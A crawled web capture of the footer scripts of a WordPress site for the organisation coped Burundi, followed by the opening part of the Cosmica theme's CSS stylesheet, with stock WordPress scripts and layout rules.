	<!-- Footer Start -->
	<footer class="site-footer">
		<div class="container-fluid cosmica-footer">
			<div class="container">
				<div class="row cosmica-footer-widgets">
					<div id="archives-15" class="col-md-3 col-sm-6 footer-widget widget widget_archive"><div class="widget-inner"><div class="widget-heading"><h3 class="widget-title">COPED-Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-15">COPED-Archives</label>
		<select id="archives-dropdown-15" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://coped.org/2026/01/'> January 2026 &nbsp;(3)</option>
	<option value='https://coped.org/2025/12/'> December 2025 &nbsp;(5)</option>
	<option value='https://coped.org/2025/11/'> November 2025 &nbsp;(2)</option>
	<option value='https://coped.org/2025/10/'> October 2025 &nbsp;(6)</option>
	<option value='https://coped.org/2025/09/'> September 2025 &nbsp;(7)</option>
	<option value='https://coped.org/2025/08/'> August 2025 &nbsp;(2)</option>
	<option value='https://coped.org/2025/07/'> July 2025 &nbsp;(6)</option>
	<option value='https://coped.org/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='https://coped.org/2025/05/'> May 2025 &nbsp;(5)</option>
	<option value='https://coped.org/2025/04/'> April 2025 &nbsp;(3)</option>
	<option value='https://coped.org/2025/03/'> March 2025 &nbsp;(2)</option>
	<option value='https://coped.org/2025/02/'> February 2025 &nbsp;(2)</option>
	<option value='https://coped.org/2025/01/'> January 2025 &nbsp;(3)</option>
	<option value='https://coped.org/2024/12/'> December 2024 &nbsp;(2)</option>
	<option value='https://coped.org/2024/11/'> November 2024 &nbsp;(4)</option>
	<option value='https://coped.org/2024/10/'> October 2024 &nbsp;(7)</option>
	<option value='https://coped.org/2024/09/'> September 2024 &nbsp;(6)</option>
	<option value='https://coped.org/2024/08/'> August 2024 &nbsp;(2)</option>
	<option value='https://coped.org/2024/07/'> July 2024 &nbsp;(6)</option>
	<option value='https://coped.org/2024/06/'> June 2024 &nbsp;(4)</option>
	<option value='https://coped.org/2024/05/'> May 2024 &nbsp;(3)</option>
	<option value='https://coped.org/2024/04/'> April 2024 &nbsp;(6)</option>
	<option value='https://coped.org/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='https://coped.org/2024/02/'> February 2024 &nbsp;(2)</option>
	<option value='https://coped.org/2024/01/'> January 2024 &nbsp;(2)</option>
	<option value='https://coped.org/2023/12/'> December 2023 &nbsp;(9)</option>
	<option value='https://coped.org/2023/10/'> October 2023 &nbsp;(1)</option>
	<option value='https://coped.org/2023/09/'> September 2023 &nbsp;(3)</option>
	<option value='https://coped.org/2023/08/'> August 2023 &nbsp;(4)</option>
	<option value='https://coped.org/2023/07/'> July 2023 &nbsp;(8)</option>
	<option value='https://coped.org/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://coped.org/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='https://coped.org/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://coped.org/2023/03/'> March 2023 &nbsp;(3)</option>
	<option value='https://coped.org/2023/02/'> February 2023 &nbsp;(3)</option>
	<option value='https://coped.org/2023/01/'> January 2023 &nbsp;(5)</option>
	<option value='https://coped.org/2022/11/'> November 2022 &nbsp;(5)</option>
	<option value='https://coped.org/2022/10/'> October 2022 &nbsp;(3)</option>
	<option value='https://coped.org/2022/09/'> September 2022 &nbsp;(3)</option>
	<option value='https://coped.org/2022/08/'> August 2022 &nbsp;(9)</option>
	<option value='https://coped.org/2022/06/'> June 2022 &nbsp;(3)</option>
	<option value='https://coped.org/2022/05/'> May 2022 &nbsp;(3)</option>
	<option value='https://coped.org/2022/04/'> April 2022 &nbsp;(3)</option>
	<option value='https://coped.org/2022/03/'> March 2022 &nbsp;(4)</option>
	<option value='https://coped.org/2022/02/'> February 2022 &nbsp;(3)</option>
	<option value='https://coped.org/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://coped.org/2021/10/'> October 2021 &nbsp;(4)</option>
	<option value='https://coped.org/2021/09/'> September 2021 &nbsp;(5)</option>
	<option value='https://coped.org/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://coped.org/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://coped.org/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://coped.org/2021/05/'> May 2021 &nbsp;(2)</option>
	<option value='https://coped.org/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://coped.org/2021/03/'> March 2021 &nbsp;(2)</option>
	<option value='https://coped.org/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='https://coped.org/2021/01/'> January 2021 &nbsp;(5)</option>
	<option value='https://coped.org/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://coped.org/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://coped.org/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://coped.org/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://coped.org/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='https://coped.org/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://coped.org/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='https://coped.org/2020/02/'> February 2020 &nbsp;(1)</option>
	<option value='https://coped.org/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://coped.org/2019/11/'> November 2019 &nbsp;(2)</option>
	<option value='https://coped.org/2019/10/'> October 2019 &nbsp;(2)</option>
	<option value='https://coped.org/2019/09/'> September 2019 &nbsp;(1)</option>
	<option value='https://coped.org/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://coped.org/2019/06/'> June 2019 &nbsp;(1)</option>
	<option value='https://coped.org/2019/05/'> May 2019 &nbsp;(1)</option>
	<option value='https://coped.org/2019/04/'> April 2019 &nbsp;(4)</option>
	<option value='https://coped.org/2019/03/'> March 2019 &nbsp;(5)</option>
	<option value='https://coped.org/2019/02/'> February 2019 &nbsp;(3)</option>
	<option value='https://coped.org/2019/01/'> January 2019 &nbsp;(1)</option>
	<option value='https://coped.org/2018/12/'> December 2018 &nbsp;(4)</option>
	<option value='https://coped.org/2018/10/'> October 2018 &nbsp;(2)</option>
	<option value='https://coped.org/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://coped.org/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://coped.org/2018/07/'> July 2018 &nbsp;(6)</option>
	<option value='https://coped.org/2018/06/'> June 2018 &nbsp;(20)</option>
	<option value='https://coped.org/2018/05/'> May 2018 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-15" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div>				</div>
			</div>
		</div>
		<div class="container-fluid footer-copyright">
			<div class="container">
				<div class="row comsica-copyright">
					<p>&copy; 2026 coped Burundi | Theme by <a href="http://www.codeins.org" rel="designer">Codeins</a></p>
				</div>
			</div>
		</div>
	</footer>
	<!-- Footer End -->
</div><!-- .wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cosmica-green/*","/wp-content/themes/cosmica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://coped.org/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coped.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://coped.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://coped.org/wp-content/themes/cosmica/js/simple-lightbox.min.js?ver=20120206" id="simple-lightbox-js"></script>
<script type="text/javascript" src="https://coped.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://coped.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://coped.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://coped.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coped.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://coped.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coped.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coped.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://coped.org/wp-content/themes/cosmica/style.css?ver=6.9
body_size: 50486
content:
/*
Theme Name: COSMICA
Theme URI: http://www.codeins.org/themes/cosmica-responsive-wordpress-theme/
Author: CODEINS
Author URI: http://www.codeins.org
Version: 1.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cosmica
Tags: blog, portfolio, e-commerce, custom-logo, custom-background, custom-menu, featured-images, full-width-template, post-formats, left-sidebar, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, one-column, two-columns, editor-style
Description: Cosmica is Awesome multipurpose responsive WordPress Theme for any business purpose. Cosmica have incredibly superfine designs with. Theme has  "WOOCOMMERCE" support with each every thing keep in mind.  You can use it for your E-Commerce, business, portfolio, blogging or any type of site. It’s highly recommended for web agency business, corporate business, and personal as well as parallax business portfolio. And it’s also used for photography sites and freelancer. Cosmica is responsive using BOOTSTRAP FRAMEWORK that adept device and present it nicely on every device. Cosmica also is Cross-Browser Compatible theme work nice across all browsers. Cosmica have Theme Options where you can set social media links, logo and other customization to theme. This theme gives you awesome looking website just put you contents and its ready to go. Theme using Font Awesome icons that gives you icons where ever you needed. Powerful Slider Work Super fine on Touch Swipe for Mobile Device. You can check the Demo at http://demo.codeins.org/cosmica/
*/

body {
    color: #818181;
    background-color: #FFF;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
}

a {
    color: #343232;
    text-decoration: none;
    -moz-transition: color .3s ease-in, background-color .3s linear, border .3s linear;
    -o-transition: color .3s ease-in, background-color .3s linear, border .3s linear;
    -webkit-transition: color .3s ease-in, background-color .3s linear, border .3s linear;
    transition: color .3s ease-in, background-color .3s linear, border .3s linear
}

a:focus,
a:active,
a:hover,
.site-footer a:hover,
.site-info a:hover {
    color: #3498DB;
    text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
a,
{
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    color: #2C3E50;
    margin: 0 0 .8em
}

h1 {
    font-size: 28px;
    line-height: 35px
}

h2 {
    font-size: 26px;
    line-height: 33px
}

h3 {
    font-size: 24px;
    line-height: 31px
}

h4 {
    font-size: 22px;
    line-height: 29px
}

h5 {
    font-size: 20px;
    line-height: 27px
}

h6 {
    font-size: 18px;
    line-height: 25px
}

p {
    margin: 18px 0
}

select,
input,
search,
textarea,
email {
    font-size: 16px;
    padding: 8px 10px;
    border: 1px solid #9E9E9E;
    border-radius: 2px;
}

input:focus,
search:focus,
textarea:focus,
email:focus {
    /*border: 1px solid #3498db;*/
}

input[type=checkbox],
input[type=radio] {
    display: inline-block;
}

.site-title a,
.site-description {
    color: #2C3E50;
    text-decoration: none;
}

.site-title a {
    font-family: cursive;
}

nav {
    text-transform: uppercase
}

nav ul {
    list-style: none;
    margin: 0
}

.img-responsive {
    width: 100%;
    height: auto;
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 20px
}

.alignright {
    display: inline;
    float: right;
    margin-left: 20px
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wrapper {}

.clearfix {
    clear: both;
    display: block
}
.wow{
    visibility: hidden;
}

#pagination {
    text-align: center;
}

/*********************************************************************
*                       #.# Main Header
*
**********************************************************************/

#site-logo-text-container {
    /*padding: 9px 0 6px 0;*/
    max-width: 250px;
    margin: 0 auto;
    z-index: 10;
    float: left;
}

#site-logo {
    height: 45px;
}

#site-logo img {
    height: 100%;
    width: 100%;
}

#site-logo-text {
    text-align: left;
    min-width: 150px;
}

.site-title {
    font-size: 28px;
    font-weight: 700;
    line-height: 30px;
    min-width: 150px;
    text-transform: uppercase;
    margin-bottom: 5px;
    margin-top: 0;
    float: left;
}

.site-description {
    font-size: 13px;
    line-height: 10px;
    margin: 0;
    margin-bottom: 8px;
}

section.hc-right {
    float: right
}

.search-toggle:before {
    content: '\f400';
    font-family: 'Genericons';
    font-size: 20px
}

.search-toggle {
    color: #3498DB;
    cursor: pointer;
    float: left;
    line-height: 0;
    margin-right: 10px;
}

.search-form-container {
    background-color: #FFF;
    border-radius: 3px;
    border: 1px solid #ddd;
    box-shadow: -1px 1px 20px -7px #000;
    height: 70px;
    padding: 10px 15px;
    position: absolute;
    right: 90px;
    top: 83px;
    width: 320px;
    z-index: 9999
}

.search-form-container input.search-submit {
    display: none
}

.search-field {
    /*    font-size: 20px;
    height: 48px;
    padding: 0 10px;
    width: 100%;
    border: 2px solid #3498db;*/
}

#header {
    position: relative;
    width: 100%;
    z-index: 500;
    border-bottom: 1px solid #2C3E50;
}

#header.header-post-scroll {
    background-color: rgba(255, 255, 255, 0.95);
    position: fixed;
    top: 0;
}

.admin-bar #header.header-post-scroll {
    top: 32px;
}

.header-widget-container {
    float: right;
}

#header.header-type-three {
    background-color: #FFF;
    /*border-bottom: 0;*/
}

#header.header-type-three .middle-bar {
    padding: 10px 0;
    border-bottom: 1px solid #2C3E50;
}

#header.header-type-three .search-cart-container #cart-button,
#header.header-type-three .search-cart-container #search-button,
#header.header-type-three .big-navbar a {
    color: #2c3e50;
}

#header.header-type-three .big-navbar .lavalamp-object {
    border-bottom: 2px solid #2c3e50;
}

#header.header-type-three #top-bar {
    display: table;
}

#header.header-type-three.header-post-scroll .middle-bar {
    padding: 1px 0;
}

#header.header-type-three.header-post-scroll #top-bar {
    display: none;
}


/*********************************************************************
*                       #.# End Main Header
*
**********************************************************************/


/*********************************************************************
*                       #.# Top bar
*
**********************************************************************/

#top-bar {
    height: 45px;
    width: 100%;
    border-bottom: 1px solid #2C3E50;
    height: 45px;
    background-color: #2C3E50;
    width: 100%;
    color: #FFF;
}

.social-nav {
    padding-right: 0;
}

ul.cs-socials {
    margin: 0;
}

.contact-nav {
    float: right;
    text-align: right;
}

.contact-icon {
    color: #3498DB;
    font-weight: 400
}

#top-bar-phone,
#top-bar-phone a,
#top-bar-email,
#top-bar-email a {
    color: #FFFFFF;
}

#top-bar-phone,
#top-bar-email,
#top-bar-hot-news,
#top-bar-nav {
    padding: 10px 20px;
    display: inline;
}

#top-bar-myaccount,
#top-bar-login-regiter {
    border-left: 1px solid #098;
    padding: 0 20px;
}

#top-bar .container > div:first-child {
    border-left: 1px solid #098;
}

#top-bar-socials {
    padding: 10px 20px;
    border-right: 1px solid #098;
    border-left: 1px solid #098;
}

#top-bar-phone,
#top-bar-email,
#top-bar-hot-news,
#top-bar-nav,
#top-bar-socials {
    border-right: 1px solid #444B52;
}

#top-bar-myaccount,
#top-bar-login-regiter,
#top-bar .container > div:first-child,
#top-bar-socials {
    border-left: 1px solid #444B52;
}

ul.cs-socials li,
.contact-nav ul li {
    display: inline-block;
    margin-right: 5px
}

ul.cs-socials li:last-child {
    margin-right: 0;
}

.topbar-icon {
    display: inline-block;
}

.topbar-icon:hover i {
    background-color: #3498DB;
    color: #FFF
}

.topbar-icon i {
    background-color: #FFF;
    border-radius: 2px;
    color: #2C3E50;
    display: inline-block;
    height: 25px;
    text-align: center;
    width: 25px;
    line-height: 22px;
    transition: all .3s ease-in-out;
}

.topbar-icon-type-1 {
    background-color: #FFF;
    border-radius: 2px;
    color: #3498DB;
    display: inline-block;
    height: 25px;
    text-align: center;
    width: 25px;
    line-height: 24px;
}

.topbar-icon-left,
.contact-phone-left,
.contact-email-left,
.latest-text-left {
    float: left;
}

.topbar-icon-right,
.top-navigation-right,
.myaccount-right,
.login-register-right {
    float: right;
}

.top-nav li {
    display: inline;
    float: left;
    padding-left: 20px;
    color: #FFFFFF;
}

.top-nav > li:first-child {
    padding-left: 0;
}

.top-nav li ul {
    display: none;
}

.top-nav li a,
#top-bar-myaccount a,
#top-bar-login-regiter a {
    color: #FFF;
}

#top-bar-myaccount .button,
#top-bar-login-regiter .button {
    margin-top: 10px;
    margin-bottom: 9px;
}

#top-bar-login-regiter .button {
    float: left;
}

#top-bar-login-regiter .button-nice {
    margin-right: 20px;
}

.top-nav li a:hover,
.top-nav li a:active,
.top-nav li a:visited,
#top-bar-myaccount a:hover,
#top-bar-myaccount a:active,
#top-bar-myaccount a:visited,
#top-bar-login-regiter a:hover,
#top-bar-login-regiter a:active #top-bar-login-regiter a:visited {
    color: #FAFAFA;
}


/*********************************************************************
*                       #.# End Top bar
*
**********************************************************************/


/*********************************************************************
*                       #.# Primary Navigation
*
**********************************************************************/

.cs-menu {
    background-color: #fff;
    border: 0 none;
    border-radius: 0;
    margin: 0;
    padding-top: 5px;
}

.cs-menu .navbar-collapse {
    float: right;
}

.cs-menu .navbar-brand {
    display: inline-block;
    font-size: 42px;
    margin: 0 !important;
    padding: 20px 0 0;
    height: auto;
    padding: 10px 0;
    line-height: normal;
}

.site-branding {
    float: left;
    max-width: 250px;
}

.custom-logo-link {
    float: left;
    display: inline-block;
}

#primary_menu > li {
    /*padding-bottom: 2px;*/
}

.cs-menu .navbar-nav li a {
    font-size: 15px;
    text-transform: uppercase;
    padding: 15px 7px;
    font-weight: 900;
    color: #2c3e50;
}

.cs-menu .navbar-right .dropdown-menu {
    left: 0;
    right: auto;
    min-width: 200px;
}

.cs-menu .dropdown-menu a {
    padding: 10px !important;
    font-size: 13px !important;
}

.dropdown-submenu {
    position: relative;
}

.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100% !important;
    margin-top: -2px;
    margin-left: -1px;
    margin-right: -130px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.dropdown-submenu a:after {
    display: block;
    content: "";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    font-weight: bold;
    border-width: 5px 0 5px 5px;
    border-left-color: #cccccc;
    margin-top: -1px;
    margin-right: 0px;
    font-size: 20px;
}

.dropdown-submenu.pull-left {
    float: none;
}

.dropdown-submenu.pull-left .dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}

.mobile-eve {
    display: inline-block;
    margin-left: 5px;
    float: right;
}

.dropdown-menu .caret {
    margin-top: 10px;
    position: absolute;
    right: 10px;
}

.cs-menu .navbar-nav li.active > a,
.cs-menu .navbar-nav li.active > a:focus,
.cs-menu .navbar-nav li.active > a:hover,
.cs-menu .navbar-nav li > a:hover,
.cs-menu .navbar-nav li.dropdown.open > a {
    background-color: #fff;
    color: #2c3e50;
    /*border-bottom: 3px solid #3498db;*/
}

@media (min-width: 768px) {
    .cs-menu .navbar-nav li.dropdown:hover > ul.dropdown-menu {
        display: block;
    }
}

.cs-menu .navbar-nav li.dropdown.open .dropdown-menu li a {
    background-color: #fff;
    color: #333;
}

.cs-menu .dropdown-menu {
    padding: 0;
    margin-top: -1px !important;
}

.site-header {
    border-top: 3px solid #3498db;
}

.navbar-toggle {
    position: relative;
    float: right;
    padding: 13px 15px;
    margin-top: 15px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: #3498db;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 2px;
    cursor: pointer;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #3498db;
}

.navbar-default .navbar-toggle {
    border-color: transparent;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 4px;
    border-radius: 0px;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #333;
}


/*********************************************************************
*                       #.# End Primary Navigation
*
**********************************************************************/


/*post*/

.btn,
button,
#pagination .page-numbers,
input[type="submit"],
.single-nav-prev a,
.single-nav-next a {
    -moz-user-select: none;
    -ms-touch-action: manipulation;
    -ms-user-select: none;
    -webkit-user-select: none;
    background-image: none;
    border-radius: 4px;
    border: 1px solid transparent;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    margin-bottom: 0;
    padding: 6px 12px;
    text-align: center;
    touch-action: manipulation;
    user-select: none;
    vertical-align: middle;
    white-space: nowrap
}

.entry-meta {
    margin-bottom: 10px
}

a.read-more {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 20px;
    text-transform: uppercase;
    background-color: transparent;
    color: #2c3e50;
    padding: 5px 10px;
    border-radius: 2px;
    border: 2px solid #3498db;
    background-size: 100% 200%;
    background-image: linear-gradient(to top, #3498db 50%, transparent 50%);
    transition: all .3s ease-in-out;
}
a.read-more:hover{
    background-position: 0 100%;
    color: #FFF;
}

.post {
    margin-bottom: 55px;
    padding-bottom: 5px
}

.post-inner {
    background-color: #FFF;
    padding: 20px;
    border-radius: 2px;
    border: 1px solid #ddd;
}

.vcard,
.edit-link,
.categories-links,
.coments-count {
    display: inline-block;
    margin-right: 8px;
    text-transform: capitalize;
}

.categories-links ul {
    display: inline-block;
    margin: 0!important;
    padding: 0
}

.categories-links li {
    display: inline-block;
    list-style: none
}

.bypostauthor {
    display: inline-block;
}

.bypostauthor a:before,
.date a:before,
.edit-link a:before,
.tags-links:before,
.categories-links a:first-child:before,
.coments-count a:before {
    display: inline-block;
    font-family: 'FontAwesome';
    font-size: 16px;
    position: relative;
    top: 1px;
    font-weight: bolder;
    margin-right: 7px;
}

.bypostauthor a:before {
    content: '\f007';
}

.edit-link a:before {
